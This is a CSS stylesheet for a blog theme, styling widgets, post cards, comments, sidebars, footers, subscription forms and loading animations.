.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
.widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
.widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .widget-title h3:before{left:initial;right:0;}
.rtl .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.my-sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.my-sidebar .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{position:relative;width:100%;height:135px;margin:0 0 10px;overflow:hidden;border-radius:4px;}
.my-sidebar .sidebarui-posts .entry-title{font-size:15px;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 0;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\F285';font-family:var(--icons-font);float:left;font-size:15px;font-weight:600;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;padding:5px 10px;margin:0 10px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\F25B";font-family:var(--icons-font);vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\F4F4";font-family:var(--icons-font);font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.square-posts{position:relative;display:flex;width:100%;height:100%;}
.square-combo{display:flex;flex-wrap:wrap;justify-content:space-between;margin:15px 0 0;}
.square-posts.item0 .post-filter-link{height:300px;width:380px;}
.square-combo .square-posts{width:calc((100% - 20px) / 2);margin:0 0 20px;}
.square-posts .post-filter-link{display:block;height:115px;width:150px;border-radius:5px;overflow:hidden;float:left;}
.square-posts .entery-category{flex:1;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.social-sec .colorful-ico li:last-child,.footer-primary .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a,.social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .colorful-ico li a{border:1px solid;}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\F138";font-family:var(--icons-font);font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 4px}
a.read-more{display:inline-block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\F138";font-family:var(--icons-font);font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\F285';font-family:var(--icons-font);font-size:10px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;margin:5px 5px 0 0}
.share-runs li a{display:flex;height:40px;line-height:40px;padding:0 10px;color:#fff;font-size:17px;cursor:pointer;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:5px;align-items:center;justify-content:center;}
.share-runs li a span{font-size:14px;font-weight:400;margin:0 0 0 5px;}
.rtl .share-runs li a span{margin:0 5px 0 0;}
.share-runs li a:hover{opacity:.8;}
.share-runs li i{position:relative;display:block;font-size:17px;line-height:40px;height:40px;width:40px;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);text-align:center;margin:0 10px 0 0;border-radius:5px;}
.share-runs li i:after{position:absolute;content:"";display:inline-block;width:7px;height:7px;border-right:1px solid rgb(110 110 110 / 0.33);border-top:1px solid rgb(110 110 110 / 0.33);transform:rotate(45deg);top:15px;right:-4px;background:var(--body-color-main);}
.share-runs .show-hid a{color:var(--featured-posts-title);}
.share-runs .show-hid a:before{content:'\F64D';font-family:var(--icons-font);font-weight:900;}
.share-runs .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.primary-nav{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.primary-nav li{display:inline-block;width:50%}
.primary-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.primary-nav .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.primary-nav li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.primary-nav li:hover a{opacity:0.8}
.primary-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.primary-nav .post-prev span:before, .primary-nav .post-next span:after{font-family:var(--icons-font);font-size:10px;font-weight:400;vertical-align: middle;}
.primary-nav .post-prev span:before{content:"\F284";}
.primary-nav .post-next span:after{content:"\F285";}
.primary-nav p{font-size:12px;font-weight:600;color:var(--primary-nav-text);line-height:1.4em;margin:0}
.primary-nav .post-primary p{color:#aaa}
.post-body h1{font-size:28px;}
.post-body h2{font-size:24px;}
.post-body h3{font-size:21px;}
.post-body h4{font-size:18px;}
.post-body h5{font-size:16px;}
.post-body h6{font-size:13px;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5{line-height:1.5em;margin:0 0 6px;}
.post-body h6{font-size:13px;}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\F4B5";float:right;font-family:var(--icons-font);font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{display:flex;margin:30px auto;justify-content:center;align-items:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\F282';font-family:var(--icons-font);font-size:15px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager span.no-more.load-more,#blog-pager .load-more.show:after{display:none}
#blog-pager span.no-more.load-more.show{display:inline-block;background: #7c7c7c;}
#blog-pager .loading .loader:after{content:'';position:absolute;top:5px;left:0;right:0;text-align:center;width:28px;height:28px;margin:0 auto;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\F4B5";font-family:var(--icons-font);font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\F6B0';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:var(--icons-font);font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\f287";display: inline-block;font-size:4px;font-family: var(--icons-font);line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{color:var(--featured-posts-title);font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:4px;}
.post-card .entery-category-box{margin:15px 0 0 25px;text-align: left;}
.post-card .entery-category-box h2{font-size:17px;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\F4EA';font-family:var(--icons-font);font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\F284";}
.pagination .next.btn:after{content:"\F285";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.form input:active,.form input:focus,.form textarea:active,.form textarea:focus{border: 1px solid var(--button-bg-color);box-shadow: 0 0 3px 0px rgb(10 96 169 / 0.18);}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:20px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:4px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:4px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\F189';position:absolute;font-family:var(--icons-font);color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.Follow-by-alert{position:relative;display:block;color:var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert,.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#ArchiveList .flat li>a:before{content:"\F285";font-family:var(--icons-font);float:left;font-size:11px;font-weight:400;margin:0 auto;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--button-bg-color);color:var(--button-text-color);float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px;border-radius:2px;}
.sidebar .PopularPosts .post{position:relative;float:left;margin:6px 0 12px;width: 100%;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:90px;height:90px;float:left;overflow:hidden;border-radius:4px;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .post:before{left:-10px;top:-10px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:0.75rem;font-weight:500;color:#ffffff;counter-increment:post-count;content:counter(post-count);position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:11;}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
.contact-form-widget form{font-weight:600;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
